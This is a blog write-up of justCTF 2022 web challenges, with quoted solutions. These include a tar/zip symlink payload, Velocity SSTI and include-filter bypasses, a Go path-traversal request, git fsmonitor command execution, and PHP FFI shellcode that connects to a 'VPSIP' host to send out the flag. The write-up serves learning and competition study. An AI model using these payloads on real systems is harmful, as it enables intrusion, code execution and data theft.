
This holiday, there was justCTF and WeCTF, which was all web. I originally wanted to participate in both, so if I got stuck on one, I could switch to the other. However, I got stuck on both XD
This time, justCTF had many good web challenges. As usual, I will write some notes and record some keywords:
- zip/tar symlink
- Velocity SSTI
- Golang path
- git principle
- scp principle
- xsleak, STTF +
:targetselector
The order below is sorted by the number of solves, with more solves at the top.
Symple Unzipper(40 solves)
The goal of this challenge is to read the flag.txt file in the same directory as the server code.
The core code is as follows:
ROOT_DIR = Path(__file__).absolute().parent
UPLOAD_DIR = ROOT_DIR / "uploads"
FLAG_PATH = ROOT_DIR / "flag.txt"
SOURCE_PATH = ROOT_DIR / "server.tar.gz"
@app.post("/extract", tags=["extract"])
async def extract(file: UploadFile):
"""Extracts the given ZIP and returns a JSON object containing the contents of every file extracted"""
with TemporaryDirectory(dir=UPLOAD_DIR) as tmpdir:
file_to_extract = Path(tmpdir) / file.filename
with open(file_to_extract, "wb") as f:
while True:
data = await file.read(2048)
if not data:
break
f.write(data)
# make sure the file is a valid zip because Python's zipfile doesn't support symlinks (no hacking!)
if not is_zipfile(file_to_extract):
raise HTTPException(status_code=415, detail=f"The input file must be an ZIP archive.")
with TemporaryDirectory(dir=tmpdir) as extract_to_dir:
try:
extract_archive(str(file_to_extract), outdir=extract_to_dir)
except PatoolError as e:
raise HTTPException(status_code=400, detail=f"Error extracting ZIP {file_to_extract.name}: {e!s}")
return read_files(extract_to_dir)
First, use is_zipfile to check if it is a zip file, and then use patool’s extract_archive to decompress the file. From the file name, it seems to be related to symlink. During the competition, I tried to use zip to package symlink files, but it didn’t work. This challenge was later solved by my teammate.
I saw someone post the solution on discord:
ln -fs ../../../flag.txt .
touch a
zip a.zip -xi a
tar --owner 0 --group 0 -cvf payload.tar flag.txt a.zip
curl -v ${1:-symple-unzipper.web.jctf.pro}/extract -F 'file=@payload.tar'From the discussion in discord, it seems that after doing the above, the file header is in tar format, and the end is the zip file you packaged. The implementation of is_zipfile will cause this type of file to pass (it seems to check the magic byte first, and if it cannot be found, it will be judged in other ways), so it is judged as true, and then it will be decompressed by the extract_archive below, and then your symlink will be preserved.
Velociraptor(22 solves)
This challenge is Velocity’s SSTI. If you search online, you will find this RCE payload:
#set($e="e")
$e.getClass().forName("java.lang.Runtime").getMethod("getRuntime",null).invoke(null,null).exec("touch /tmp/rai4over")But this challenge locked it, so it cannot be used. The flag is in the root directory, so you don’t need RCE, just need to be able to read the file. Velocity has an include command:
#include( "/flag.txt" )But if you use it directly, it will give you an error:
Malicious input detected (#include, #parse)
You need to find a way to bypass it. I saw someone do it this way on discord:
#set($x="#includ")
#set($y='e("/flag.txt")')
#set($a="$x$y")
#evaluate($a)And someone used unicode to bypass it:
#set($x="#includ\u0065('/flag.txt')")
$xGoBucket(18 solves)
The core code of this challenge is as follows:
r.HandleFunc("/files/{bucketId}/{filename}", handleBucket)
bucketPath := filepath.Join("./buckets/", bucketId)
// [...]
filePath := filepath.Join(bucketPath, filename)After matching the URL to the bucketId and filename, concatenate the path and get the file. Our goal is the buckets/secret_file file.
The solution is:
curl --path-as-is 'http://gobucket.web.jctf.pro/files/\/secret_file'From the discussion, it seems that golang does not turn /\/ into /// when processing URL matching, so \ becomes a parameter, and when constructing a filepath, it can potentially be dangerous as it allows you to skip/escape a directory.
gitara(12 solves)
The code for this challenge is as follows:
<?php
if (!isset($_POST['domain']) || preg_match('/[^a-z0-9.-]/ims', $_POST['domain']) !== 0) {
highlight_file(__FILE__);
} else {
$dir = '/tmp/gitara'.rand();
mkdir($dir);
system(" \
cd $dir && \
timeout 2s sshpass -phunter2 scp -o StrictHostKeyChecking=no 'justctf-gitara@$_POST[domain]:*' . && \
timeout 1m git status; \
rm -rf $dir");
}The goal is actually quite clear: the chall server will use scp to copy files from your server and then execute git status, so you need to use some of git’s features to achieve RCE.
At the time, a teammate posted this config:
[core]
repositoryformatversion = 0
filemode = true
bare = false
logallrefupdates = true
fsmonitor = "echo \"Pwned as $(id)\">&2; false"There seems to be a fairly complete explanation here: 2022_git_buried_bare_repos_and_fsmonitor_various_abuses.md, but it’s a bit long and I haven’t read it yet.
In short, if you replace the gitconfig with the above content and then use git status, the command after fsmonitor will be executed.
However, the difficulty of this challenge is not in this, but in how to throw a git repo onto the chall server.
When you use git init, a .git folder will be added to the directory, which contains:
- HEAD
- config
- description
- hooks/
- info/
- objects/
- refs/
However, the command during scp is server:*, so:
- Hidden files starting with . will not be matched
- Folders will not be downloaded because -r is not used
After discussing with my teammates for a while, I found that if you adjust the config, you can reduce it to only four files and you don’t need the .git folder:
[core]
repositoryformatversion = 0
bare = false
worktree = ./
fsmonitor = "echo \"Pwned as $(id)\">&2; false"The file structure is as follows:
drwxr-xr-x 6 huli staff 192 6 14 22:00 .
drwxr-xr-x 3 huli staff 96 6 14 21:57 ..
-rw-r--r-- 1 huli staff 23 6 14 21:57 HEAD
-rw-r--r-- 1 huli staff 115 6 14 21:59 config
drwxr-xr-x 4 huli staff 128 6 14 21:57 objects
drwxr-xr-x 4 huli staff 128 6 14 21:57 refsExecuting git status in the subdirectory will run the fsmonitor command.
However, the objects and refs folders must exist. I tried to replace them with files, but the check failed. Later, I went to look at the git source code to see how it was checked. The relevant code is here:
https://github.com/git/git/blob/master/setup.c#L341
/*
* Test if it looks like we're at a git directory.
* We want to see:
*
* - either an objects/ directory _or_ the proper
* GIT_OBJECT_DIRECTORY environment variable
* - a refs/ directory
* - either a HEAD symlink or a HEAD file that is formatted as
* a proper "ref:", or a regular file HEAD that has a properly
* formatted sha1 object name.
*/
int is_git_directory(const char *suspect)
{
struct strbuf path = STRBUF_INIT;
int ret = 0;
size_t len;
/* Check worktree-related signatures */
strbuf_addstr(&path, suspect);
strbuf_complete(&path, '/');
strbuf_addstr(&path, "HEAD");
if (validate_headref(path.buf))
goto done;
strbuf_reset(&path);
get_common_dir(&path, suspect);
len = path.len;
/* Check non-worktree-related signatures */
if (getenv(DB_ENVIRONMENT)) {
if (access(getenv(DB_ENVIRONMENT), X_OK))
goto done;
}
else {
strbuf_setlen(&path, len);
strbuf_addstr(&path, "/objects");
if (access(path.buf, X_OK))
goto done;
}
strbuf_setlen(&path, len);
strbuf_addstr(&path, "/refs");
if (access(path.buf, X_OK))
goto done;
ret = 1;
done:
strbuf_release(&path);
return ret;
}But I didn’t see any clues, and I didn’t solve this challenge.
After the game, I found out that I missed a detail: access(path.buf, X_OK). Here, only the X of the file is checked, so if you add x to the file using chmod +x, the check can be passed. Therefore, you can successfully build a legal git repo without any folders.
But what I learned from this challenge is not just that. There is also a discussion on discord, where the author thought that the .git file was needed, but :* in scp does not match this file, what should I do?
The answer is: “Change your own server’s scp”, like this:
root@ip-172-31-28-181:/usr/bin# cat scp
#!/usr/bin/bash
/usr/bin/scp.orig -f .git HEAD config elf objects refsWhy does this work? This is related to the principle of scp.
I originally thought that scp was a program that could help you fetch remote files through ssh. Later, I learned that your server also needs to install scp, and scp will communicate with each other as both a server and a client. This means that when I execute scp remote:* . on my machine, it is actually:
- Local scp executes ssh to connect to remote
- Local scp calls remote scp
- Remote scp sends the file list to local scp
- Local scp fetches the files
In short, what files are matched is sent by remote scp using the -f flag, which is not documented. Therefore, we can see that the above solution overwrites scp, so you can decide which files to transfer.
For more detailed introductions, please refer to:
Baby XSLeak(7 solves)
This question has an English version, and I’m too lazy to write it in Chinese: https://blog.huli.tw/2022/06/14/en/justctf-2022-xsleak-writeup/
In short, it uses the onload time of <object> to determine the size of the response. If there is more content, it should take more time to render, and the onload will trigger later.
Foreigner(5 solves)
The code is as follows:
<?php
// flag is being set every 5 seconds
if(isset($_GET['FLAG']) && filter_var($_SERVER['REMOTE_ADDR'],FILTER_VALIDATE_IP) === "172.20.13.37"){
$f=$_GET['FLAG'];
if(strstr($f,"justCTF{")) {
putenv("FLAG=$f");
die("flag $f set");
}
}
if(isset($_GET['x'])) {
putenv("FLAG=aaand_it's_gone");
echo'
<style>
div {
display: table;
margin-right: auto;
margin-left: auto;
}
</style>
<body>
<div><img src="itsgone.gif" width="497" height="280"></div>
</body>
';
eval($_GET['x']);
} else {
print(show_source(__file__, true));
}There is eval that can execute any code, but there are a lot of things in disable_functions.
I didn’t understand the final solution very well. It seems that you need to write some shell code and use a function that can be used. Here is the solution I saw in discord (by Tony_Bamanaboni):
from pwn import *
from binascii import hexlify
context.arch = "amd64"
payload = "addr: .quad 0\nnop\nnop\nnop\nnop\nnop"
payload += """
call $+5
pop r13
and r13, -4096
mov r13, [r13]
"""
payload += shellcraft.amd64.linux.connect("VPSIP", 6666)
payload += shellcraft.amd64.linux.egghunter(b'CTF{')
payload += """mov rsi, rdi
mov rdi, rbp
mov rdx, 50
mov rax, 1
syscall
ret
"""
payload = hexlify(asm(payload)).decode()
php = '''
$pl=hex2bin("%s");
$l=FFI::cdef("char* mmap(int,int,int,int,int,int);void alarm(int);void signal(int,void*);","libc.so.6");
$p=$l->mmap(0,0x1000,7,0x21,-1,0);
$p2=$l->environ;
FFI::memcpy($p,FFI::addr($p2),8);
for($idx=8;$idx<strlen($pl);$idx++){$p[$idx]=$pl[$idx];}
$l->signal(14,$p+8);
$l->alarm(5);
''' % payload
print(php.replace('\n', '').replace('+', '%2b'))Web API intended(4 solves)
This question gives you an API document that allows you to register, log in, modify data, and create some data, etc.
When I was working on it, I saw that there was a /jwk URL in the JWT, and when I tried to change it to something else, I found that I didn’t receive a request, so I went to play other questions first.
From the discussion on discord afterwards, the solution is that there is a mass assignment bug in changing user data, which can change yourself to is_admin: true, and then there is XML that can be eaten by other endpoints, so XXE and read /flag.txt, and it’s over.
The concept doesn’t seem too difficult, but after all, it’s a black box, so there are more things to test, and sometimes you may get stuck trying a few paths, and then go to solve the white box questions first.
Ninja(1 solves)
An interesting XSleak question that blocked all the unintended things I could think of.
The core code of this question is as follows:
{% extends "base.html" %}
{% block css %}
<style>
.consent_color {
color: {{ consent.color_palette }}
}
</style>
{% endblock %}
{% block content %}
<section class="container" id="generate-form">
<div class="row g-4">
<div class="col-lg-6 col-md-8 mx-auto">
<h2 class="mb-3">Cookie consent</h2>
<hr class="my-4" />
<div class="col-10">
<div class="card shadow-sm">
<div class="card-body">
<div class="d-flex justify-content-between align-items-center">
<div class="btn-group ">
<!--FIX: reported HTML injection, added filters -->
<a href="#{{link|replace('<',">")|replace('>',"<")|safe}}">Open Preferences</a>
</div>
<small class="text-muted">❤️</small>
</div>
</div>
</div>
</div>
</div>
</div>
</section>
{% endblock %}You can clearly see CSS injection (the server blocks up to 140 characters), and control of the href of <a> and the addition of arbitrary attributes.
The flag is the admin user, which appears in the upper part, and the content looks like this:
<div class="nickname">Hello, <span>A</span><span>e</span><span>f</span><span>2</span><span>i</span><span>k</span><span>o</span><span>f</span><span>j</span><span>2</span><span>o</span><span>i</span><span>f</span><span>1</span><span>1</span><span>2</span><span>3</span><span>1</span><span>2</span><span>3</span><span>1</span>!</div>
The CSP looks like this:
default-src ‘none’; font-src http://ninja.web.jctf.pro/static/; form-action ‘self’; object-src ‘none’; script-src http://ninja.web.jctf.pro/static/; base-uri ‘none’; style-src http://ninja.web.jctf.pro/static/ ‘unsafe-inline’; img-src * data:;
Basically, only img is unblocked, and everything else is blocked.
Then there is a key point that the bot for this question installed a package called “ninja cookie”, which seems to automatically click on buttons that do not accept cookies. The bot for this question is also very classic, blocking a lot of things:
import traceback
from selenium import webdriver
from selenium.webdriver.chrome.options import Options
from selenium.webdriver.support.ui import WebDriverWait
from selenium.webdriver.support import expected_conditions as EC
from selenium.webdriver.common.by import By
import os
from flask import Flask, request
import time
app = Flask(__name__)
import sys
import logging
TASK = os.environ.get('BASE_URL') or "http://127.0.0.1:5000"
flag = os.environ.get('FLAG') or 'justCTF{fake}'
pwd = os.environ.get('PASSWD') or 'admin'
def visit_url(url, timeout):
if type(url) != str or not url.startswith("http"):
return
print("Visiting:",url, file=sys.stdout, flush=True)
options = Options()
options.add_argument('no-sandbox')
options.add_argument('disable-dev-shm-usage')
options.add_argument('disable-infobars')
options.add_argument('disable-background-networking')
options.add_argument('disable-default-apps')
options.add_argument('disable-gpu')
options.add_argument('disable-sync')
options.add_argument('disable-translate')
options.add_argument('disable-lazy-image-loading')
options.add_argument('hide-scrollbars')
options.add_argument('metrics-recording-only')
options.add_argument('mute-audio')
options.add_argument('no-first-run')
options.add_argument('dns-prefetch-disable')
options.add_argument('safebrowsing-disable-auto-update')
options.add_argument('media-cache-size=1')
options.add_argument('disk-cache-size=1')
options.add_argument('disable-features=LazyImageLoading,AutomaticLazyImageLoading,LazyFrameLoading,AutomaticLazyFrameLoading,AutoLazyLoadOnReloads')
options.add_argument('--js-flags=--noexpose_wasm,--jitless')
options.add_argument('hide-scrollbars')
options.add_argument('load-extension=ninja-cookie')
try:
browser = webdriver.Chrome('/usr/local/bin/chromedriver', options=options, service_args=['--verbose', '--log-path=/tmp/chromedriver.log'])
browser.get(TASK+"/login")
WebDriverWait(browser, 5).until(lambda r: r.execute_script('return document.readyState') == 'complete')
inputElement = browser.find_element_by_id("username")
inputElement.send_keys(flag)
inputElement = browser.find_element_by_id("password")
inputElement.send_keys(pwd)
browser.find_element_by_id("submit").click()
WebDriverWait(browser, 5).until(lambda r: r.execute_script('return document.readyState') == 'complete')
time.sleep(timeout)
browser.get(url)
WebDriverWait(browser, 30).until(lambda r: r.execute_script('return document.readyState') == 'complete')
time.sleep(30)
except:
print('Error visiting', url, traceback.format_exc(), file=sys.stderr, flush=True)
finally:
print('Done visiting', url, file=sys.stderr, flush=True)
@app.route("/", methods=['GET'])
def visit():
visit_url(request.args.get("url"), 1)
return "ok"
First, let me talk about my thoughts after seeing this question. Because CSS injection can be done and the content is on the page, I naturally think of using font-face with unicode-range, like this:
@font-face {
font-family:"A";
src: url(https://example.com);
unicode-range: U+006A;
}
.nickname > span:nth-child(1) {
font-family: A1;
}This way, as long as the first character of the flag is U+006A, the specified font will be applied, but the font is restricted by CSP and cannot be loaded, so this trick cannot pass.
Another trick I thought of is to use size-adjust with a local font:
@font-face {
font-family:"A";
src: local(Arial);
size-adjust: 1000%;
unicode-range: U+006A;
}
.nickname > span:nth-child(1) {
font-family: A1;
}The screen will look like this:

My original idea was that if ninja cookie detects that the button appears on the screen before clicking it, I can use this trick to push the button off the screen so that ninja cookie won’t click it. Then, if the font doesn’t match, the button won’t be pushed away and will be clicked. Through this oracle, I can leak out the flag.
However, there are two problems. The first problem is that in the screenshot above, the enlarged font extends to the right and up, but cannot be pushed down to the content below. This is easily solved by changing the layout with CSS to make the layout horizontal:

The second problem is the most fatal, which is that ninja cookie’s :visible means whether an element has width and height, and if so, it is visible. Therefore, it doesn’t matter whether it appears on the screen or not, so this trick is gg.
The second trick I thought of is cache probing, which can be written like this:
@font-face {
font-family: "A1";
src: url(/static/bootstrap.min.css?q=1);
unicode-range: U+0041;
}If there is a match, the font will be loaded from /static/bootstrap.min.css?q=1. Although it won’t load successfully, the browser should cache it, and even if there is no cache, there is a 304 not modified mechanism, so the response should be faster than other things.
However, after testing, I found that the first problem is that the speed is not much different, and the second problem is that the bot uses the disk-cache-size=1 flag, which is really thoughtful.
By the way, commonly used scroll bars and lazy loading images are also blocked.
The third trick I thought of is that we can do this:
@font-face {
font-family: "A1";
src: url(/static/bootstrap.min.css?q=1),
url(/static/bootstrap.min.css?q=2),
....
url(/static/bootstrap.min.css?q=500);
unicode-range: U+0041;
}Because the bot’s code looks like this:
browser.get(url)
WebDriverWait(browser, 30).until(lambda r: r.execute_script('return document.readyState') == 'complete')
time.sleep(30)Assuming the font doesn’t match, the time to get the response when visiting the bot should be around 30 seconds. If there is a match, a bunch of requests will be sent to get the font, and the network will always have something, so it will take longer to meet the stop condition and get the response.
So the response time can tell if there is a match.
But this trick doesn’t work either because CSS can only have a maximum of 140 characters.
There are other tricks that I haven’t tried, such as combining size-adjust with animation mentioned earlier. If there is a match, keep switching fonts frantically, like this:
@keyframes t {
0% { font-family: A1; }
50% { font-family: rest; }
}
@font-face {
font-family: "A1";
size-adjust: 1000%;
src: local(Arial);
unicode-range: U+0041;
}
.nickname > span:nth-child(1) {
font-family: A1;
animation: 0.01s t 0 infinite;
}By constantly switching fonts, the width will keep changing, and the layout will have to be constantly rearranged, which should be more performance-intensive. As long as a way to detect this is found, it will be fine.
The first possibility is that the speed at which ninja cookie clicks will slow down, but I think the extension is handled by another thread, although I haven’t tested it. The second possibility is that the iframe stacks the website and its own exploit together, and then uses some JS to calculate this, but because this question blocks iframes, it is also impossible.
Anyway, this is just an idea, but there is still a long way to go to implement or succeed.
Below, I will talk about the official solution, which uses :target selector with :before to load the background image.
I know there is ::target-text to match the highlighted part, but I’ve seen that only some properties can be used, and I don’t know that :target will match.
So the solution to this question is to use :target:before to load the image, and then use HTML injection + ninja cookie’s click to trigger the scroll.
The complete solution can be found here: https://gist.github.com/haqpl/52455c8ddfec33aeefb468301d70b6eb
Related techniques can be found here: New technique of stealing data using CSS and Scroll-to-Text Fragment feature.
Dank Shark(0 solves)
I didn’t really look at this problem, so I don’t know what’s going on. Maybe I’ll come back and take a look later (although writing this probably means I won’t).
Here’s the solution discussed in the discord thread:
- Use 0day request smuggling in the js_challenge module.
- Just write a short 64-length XSS in the nickname (iptables was not working on remote).
- Use cache poisoning/golang sync.pool buffer bug (if you close http connection without reading you have leak in next connection).
Comments